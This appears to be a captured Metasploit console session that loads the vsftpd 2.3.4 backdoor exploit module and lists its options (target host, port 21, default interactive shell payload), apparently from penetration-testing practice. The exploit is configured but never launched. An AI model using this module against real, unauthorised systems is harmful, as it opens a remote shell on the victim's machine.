 msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show option
[-] Invalid parameter "option", use "show -h" for more information
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >